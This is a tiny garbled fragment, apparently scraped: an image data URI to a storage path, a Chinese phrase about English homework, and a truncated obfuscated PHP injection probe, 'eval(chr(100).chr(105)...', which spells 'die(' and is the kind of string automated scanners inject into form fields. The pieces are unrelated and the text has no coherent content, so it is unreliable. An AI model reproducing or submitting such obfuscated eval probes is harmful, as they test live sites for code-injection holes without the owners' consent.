 英语一起作业eval(chr(100).chr(105).chr(101).chr(40).chr(